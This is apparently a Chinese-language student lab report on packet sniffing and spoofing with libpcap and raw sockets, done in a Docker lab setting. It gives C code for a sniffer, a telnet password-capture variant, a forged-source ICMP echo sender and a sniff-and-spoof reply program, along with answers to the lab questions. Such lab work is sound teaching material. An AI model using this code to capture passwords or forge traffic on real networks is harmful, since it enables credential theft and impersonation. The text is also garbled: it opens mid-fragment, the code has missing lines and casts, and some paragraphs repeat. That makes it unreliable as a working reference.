错误: 此脚本需要root权限来发送和嗅探原始数据包。" )print ("[!] 请使用sudo运行: sudo python3 icmp_spoof.py" )1 )
实验任务集2:使用Scapy嗅探和伪造数据包
任务2.1:编写数据包嗅探程序
任务2.1A

理解窃听器的工作原理。编写一个能够打印捕获到的数据包的信息的程序。如图12所示,嗅探程序能够正常工作。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 #include <stdlib.h> #include <stdio.h> #include <pcap.h> #include <arpa/inet.h> struct ethheader {6 ]; 6 ]; struct ipheader {unsigned char iph_ihl:4 , 4 ; unsigned char iph_tos; unsigned short int iph_len; unsigned short int iph_ident; unsigned short int iph_flag:3 , 13 ; unsigned char iph_ttl; unsigned char iph_protocol; unsigned short int iph_chksum; struct in_addr iph_sourceip ;struct in_addr iph_destip ;void got_packet (u_char *args, const struct pcap_pkthdr *header, const u_char *packet) struct ethheader *eth =struct ethheader *)packet;if (ntohs(eth->ether_type) == 0x0800 ) { struct ipheader * ip =struct ipheader *)sizeof (struct ethheader)); printf (" From: %s\n" , inet_ntoa(ip->iph_sourceip)); printf (" To: %s\n" , inet_ntoa(ip->iph_destip)); switch (ip->iph_protocol) { case IPPROTO_TCP:printf (" Protocol: TCP\n" );return ;case IPPROTO_UDP:printf (" Protocol: UDP\n" );return ;case IPPROTO_ICMP:printf (" Protocol: ICMP\n" );return ;default :printf (" Protocol: others\n" );return ;int main () pcap_t *handle;char errbuf[PCAP_ERRBUF_SIZE];struct bpf_program fp ;char filter_exp[] = "icmp" ;"br-ee6440baa9d4" , BUFSIZ, 0 , 1000 , errbuf);0 , net);if (pcap_setfilter(handle, &fp) !=0 ) {"Error:" );exit (EXIT_FAILURE);-1 , got_packet, NULL );return 0 ;
问题1 。请用自己的话描述对于窃听程序而言必不可少的库调用序列。
一个典型窃听程序架构可以总结为以下五个步骤:
获取句柄(pcap_open_live):指定网卡并打开一个捕获会话。
编译规则(pcap_compile):将人类可读的过滤字符串(如“icmp“)转换为机器能理解的BPF代码。
应用过滤器
(pcap_setfilter):将编译好的规则告诉内核,过滤掉不感兴趣的流量。
进入捕获循环(pcap_loop):注册一个回调函数,不断地从内核接收并处理匹配的数据包。
资源关闭(pcap_close):停止捕获并释放相关内存。
问题2 。为什么需要root权限来运行嗅探程序?如果在没有root权限的情况下执行,程序的哪一行会出问题?
数据包嗅探需要进入网卡的混杂模式或直接访问原始套接。操作系统为了安全,禁止普通用户直接拦截网络流量。否则,任何用户都可以轻易窃取同局域网下的密码或敏感信息。
若没有root权限程序会在pcap_open_live()这一行失败,该函数会返回
NULL,并在errbuf中存入类似“socket: Operation not
permitted的错误信息。
问题3 。请在嗅探程序中开启和关闭混杂模式(promiscuous
mode)。第三参数pcap_open_live()中的值为1表示开启混杂模式(0表示关闭)。当这种模式开启和关闭时程序有何差异?请展示。可以使用以下命令检查接口的混杂模式是开启还是关闭(查看promiscuity的值)。
任务2.1B :
编写筛选器。请为你的嗅探程序编写筛选表达式以捕获以下内容。可以从在线手册中找到pcap筛选器说明书。在实验报告中,需要用截图来展示应用这些筛选器后的结果。
捕捉两个主机之间的ICMP数据包。(char filter_exp[] = “icmp”; )
1 char filter_exp[] = "icmp" ;

捕捉目的地端口号是10到100范围内的TCP数据包。
1 char filter_exp[] = "tcp dst portrange 10-100" ;
任务2.1C :
窃听密码使用嗅探程序telnet连接中传输的密码。您可能需要修改窃听代码来打印出捕获的TCP数据包的数据部分(telnet使用TCP)。你可以打印整个数据部分,并手动标注出密码部分的位置。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 #include <netinet/tcp.h> #include <stdlib.h> #include <stdio.h> #include <pcap.h> #include <arpa/inet.h> struct ethheader {6 ]; 6 ]; struct ipheader {unsigned char iph_ihl:4 , 4 ; unsigned char iph_tos; unsigned short int iph_len; unsigned short int iph_ident; unsigned short int iph_flag:3 , 13 ; unsigned char iph_ttl; unsigned char iph_protocol; unsigned short int iph_chksum; struct in_addr iph_sourceip ;struct in_addr iph_destip ;void got_packet (u_char *args, const struct pcap_pkthdr *header, const u_char *packet) struct ethheader *eth =struct ethheader *)packet;if (ntohs(eth->ether_type) == 0x0800 ) { struct ipheader *ip =struct ipheader *)(packet + sizeof (struct ethheader));if (ip->iph_protocol == IPPROTO_TCP) {int ip_len = ip->iph_ihl * 4 ;struct tcphdr *tcp =struct tcphdr *)((u_char *)ip + ip_len);int tcp_len = tcp->doff * 4 ;int payload_len = ntohs(ip->iph_len) - ip_len - tcp_len;if (payload_len > 0 ) {printf ("From: %s:%d\n" , inet_ntoa(ip->iph_sourceip), ntohs(tcp->source));printf (" To: %s:%d\n" , inet_ntoa(ip->iph_destip), ntohs(tcp->dest));printf ("Payload (%d bytes):\n" , payload_len);for (int i = 0 ; i < payload_len; i++) {if (isprint (payload[i])) printf ("%c" , payload[i]);else if (payload[i] == '\r' || payload[i] == '\n' ) printf ("%c" , payload[i]);else printf ("." );printf ("\n---------------------------\n" );int main () pcap_t *handle;char errbuf[PCAP_ERRBUF_SIZE];struct bpf_program fp ;char filter_exp[] = "tcp port 23" ;"br-ee6440baa9d4" , BUFSIZ, 1 , 1000 , errbuf);0 , net);if (pcap_setfilter(handle, &fp) !=0 ) {"Error:" );exit (EXIT_FAILURE);-1 , got_packet, NULL );return 0 ;
如图所示,用户A使用telnet访问用户B,攻击者成功获取到了用户B的密码。由于telnet的机制(为了让远程终端的操作体验尽可能接近本地。为了实现“远程回显”,每当按下一个按键,Telnet客户端会立即将这个字符封装成一个
TCP包发往服务器。服务器收到字符后,再发回一个同样的字符包,你的屏幕才会显示出你刚打的那个字母。),用户的密码是一个字符对应一个数据包。
任务2.2:伪造数据包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 #include <stdio.h> #include <string.h> #include <unistd.h> #include <arpa/inet.h> #include <sys/socket.h> #include <stdlib.h> struct ipheader {unsigned char iph_ihl:4 , iph_ver:4 ;unsigned char iph_tos;unsigned short int iph_len;unsigned short int iph_ident;unsigned short int iph_flag:3 , iph_offset:13 ;unsigned char iph_ttl;unsigned char iph_protocol;unsigned short int iph_chksum;struct in_addr iph_sourceip ;struct in_addr iph_destip ;struct icmpheader {unsigned char icmp_type;unsigned char icmp_code;unsigned short int icmp_chksum;unsigned short int icmp_id;unsigned short int icmp_seq;unsigned short in_cksum (unsigned short *buf, int length) {unsigned short *w = buf;int nleft = length;int sum = 0 ;unsigned short temp = 0 ;while (nleft > 1 ) {2 ;if (nleft == 1 ) {16 ) + (sum & 0xffff );16 );return (unsigned short )(~sum);int main () {int sd;struct sockaddr_in sin ;char buffer[1024 ];memset (buffer, 0 , 1024 );struct icmpheader *icmp =struct icmpheader *)(buffer + sizeof (struct ipheader));8 ; 0 ;12345 );1 );0 ;unsigned short *)icmp, sizeof (struct icmpheader));struct ipheader *iph =struct ipheader *)buffer;4 ;5 ;20 ;"10.9.0.5" ); "8.8.8.8" ); sizeof (struct ipheader) + sizeof (struct icmpheader));if (sd < 0 ) { perror("socket error" ); exit (-1 ); }sin .sin_family = AF_INET;sin .sin_addr = iph->iph_destip;printf ("Sending spoofed IP packet from 10.9.0.5 to 8.8.8.8...\n" );if (sendto(sd, buffer, ntohs(iph->iph_len), 0 , (struct sockaddr *)&sin , sizeof (sin )) < 0 ) {"sendto error" );exit (-1 );return 0 ;
任务2.2A :
编写伪造程序。请用C语言编写自己的数据包伪造程序。需要提供证据来证明你的程序成功发送了欺骗性的IP数据包。
任务2.2B 。伪造ICMP
echo请求数据包。以另一台机器的名义上发起一个ICMP
echo请求数据包(使用该机器的IP地址作为源IP地址),这个数据包应发送到互联网上的一台在线机器。用Wireshark观察远程机器是否有回复。
(一个有趣的现象是,wireshark只观察到回复却没有观测到ICMP请求,这是由于根据路由表8.8.8.8
via 10.0.2.2 dev enp0s3 src
10.0.2.15,发往互联网的数据会经由网卡enp0s3,而不是docker网卡br-xxxx,而wireshark只对br-xxxx进行了观测,因此得到这个结果,后来将观测网卡设置成enp0s3,观察到ICMP请求,也证实了这一点。)
问题4 。可以将IP数据包长度字段设置为任意值吗,不管数据包的真正大小是多少?
不可以。如果设置得太小,接收方的操作系统在解析时会认为数据包只有声明的那么长,从而截断后面的数据,导致协议解析失败;如果设置得太大,接收端会等待更多的数据到来,直到超时或发现数据不足,随后丢弃该包,在某些老旧系统中,这可能会引发缓冲区溢出或内存错误(如“死亡之Ping”)。
问题5 。使用raw
socket编程时,需要计算IP头部的校验和吗? 即使使用SOCK_RAW,只要没有设置
IP_HDRINCL(IP Header
Include)选项,内核会自动为你生成IP头部并计算校验和。
问题6 。为什么需要root权限才能使用raw
socket?如果在没有root权限的情况下执行会发生什么? Raw
socket允许修改源IP、源MAC,进行IP欺骗或发动DDoS
攻击、规避防火墙以及窃听与干扰。如果在没有root权限的情况下执行,调用socket(AF_INET,
SOCK_RAW, …)会立即返回-1,并报错:socket() error: Operation not
permitted (EPERM 错误)。
任务2.3:嗅探和伪造结合
在本任务中,我们将结合使用窃听和伪造技术需要在同一局域网上的两台机器,虚拟机(VM)和用户容器。从用户容器上,ping一个IP地址X,这会生成一个ICMP
echo请求数据包。如果目标X是在线的,那么ping程序将接收到echo回复,并打印出响应。你的程序在虚拟机上运行,通过数据包嗅探监控局域网。每当看到一个ICMP
echo请求时(不论目标IP地址是什么),它立即使用数据包伪造技术发送echo回复。因此,无论机器X是否是在线的,ping程序都会接收到回复。
Ping一个局域网内不存在的IP(10.9.0.99):显示Destination Host
Unreachable。
Ping一个互联网上存在的IP(8.8.8.8):看到两个回复。一个是来自Google的真实回复,一个是程序伪造的回复。
Ping一个互联网上不存在的IP (1.2.3.4):ping程序获得正常回应。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 #include <pcap.h> #include <stdio.h> #include <string.h> #include <arpa/inet.h> #include <unistd.h> #include <stdlib.h> struct ethheader {6 ]; 6 ]; struct ipheader {unsigned char iph_ihl:4 , iph_ver:4 ;unsigned char iph_tos;unsigned short int iph_len;unsigned short int iph_ident;unsigned short int iph_flag:3 , iph_offset:13 ;unsigned char iph_ttl;unsigned char iph_protocol;unsigned short int iph_chksum;struct in_addr iph_sourceip ;struct in_addr iph_destip ;struct icmpheader {unsigned char icmp_type;unsigned char icmp_code;unsigned short int icmp_chksum;unsigned short int icmp_id;unsigned short int icmp_seq;unsigned short in_cksum (unsigned short *buf, int length) {unsigned short *w = buf;int nleft = length;int sum = 0 ;while (nleft > 1 ) { sum += *w++; nleft -= 2 ; }if (nleft == 1 ) { sum += *(u_char *)w; }16 ) + (sum & 0xffff );16 );return (unsigned short )(~sum);void send_echo_reply (struct ipheader *ip) {int sd;struct sockaddr_in sin ;char buffer[1024 ];if (sd < 0 ) return ;memset (buffer, 0 , 1024 );struct ipheader *new_iph =struct ipheader *) buffer;struct icmpheader *new_icmp =struct icmpheader *) (buffer + sizeof (struct ipheader));struct icmpheader *old_icmp =struct icmpheader *)((u_char *)ip + (ip->iph_ihl * 4 ));0 ; 0 ;0 ;unsigned short *)new_icmp, sizeof (struct icmpheader));4 ;5 ;64 ;sizeof (struct ipheader) + sizeof (struct icmpheader));sin .sin_family = AF_INET;sin .sin_addr = new_iph->iph_destip;0 , (struct sockaddr *)&sin , sizeof (sin ));printf (" Spoofed reply sent from %s to %s\n" , inet_ntoa(new_iph->iph_sourceip), inet_ntoa(new_iph->iph_destip));void got_packet (u_char *args, const struct pcap_pkthdr *header, const u_char *packet) {struct ethheader *eth =struct ethheader *)packet;if (ntohs(eth->ether_type) == 0x0800 ) {struct ipheader *ip =struct ipheader *)(packet + 14 );if (ip->iph_protocol == IPPROTO_ICMP) {struct icmpheader *icmp =struct icmpheader *)((u_char *)ip + (ip->iph_ihl * 4 ));if (icmp->icmp_type == 8 ) { printf ("Detected ICMP Request from %s\n" , inet_ntoa(ip->iph_sourceip));int main () {pcap_t *handle;char errbuf[PCAP_ERRBUF_SIZE];struct bpf_program fp ;char filter_exp[] = "icmp[icmptype] = icmp-echo" ;"br-ee6440baa9d4" , BUFSIZ, 1 , 1000 , errbuf);0 , PCAP_NETMASK_UNKNOWN);-1 , got_packet, NULL );return 0 ;
 如图13所示,将pcap_open_live()第三参数由1改为0后,运行程序发现网卡的混杂模式显示为0,同时观测到无法嗅探目的非本机的数据,如图14所示。
混杂模式开启时,网卡会接收并处理所有经过它的数据包,即使目标MAC地址不是自己。这允许你看到局域网内其他主机的通信。反之,网卡开启“过滤模式”,只接收发往自己MAC地址、广播地址或组播地址的数据包。你将看不到其他主机之间的对话。
如图13所示,将pcap_open_live()第三参数由1改为0后,运行程序发现网卡的混杂模式显示为0,同时观测到无法嗅探目的非本机的数据,如图14所示。
混杂模式开启时,网卡会接收并处理所有经过它的数据包,即使目标MAC地址不是自己。这允许你看到局域网内其他主机的通信。反之,网卡开启“过滤模式”,只接收发往自己MAC地址、广播地址或组播地址的数据包。你将看不到其他主机之间的对话。
 如图所示,成功。
 如图所示,设置char
filter_exp[] = “tcp dst portrange 10-100”;,成功。
任务2.1C:
窃听密码使用嗅探程序telnet连接中传输的密码。您可能需要修改窃听代码来打印出捕获的TCP数据包的数据部分(telnet使用TCP)。你可以打印整个数据部分,并手动标注出密码部分的位置。
如图所示,设置char
filter_exp[] = “tcp dst portrange 10-100”;,成功。
任务2.1C:
窃听密码使用嗅探程序telnet连接中传输的密码。您可能需要修改窃听代码来打印出捕获的TCP数据包的数据部分(telnet使用TCP)。你可以打印整个数据部分,并手动标注出密码部分的位置。
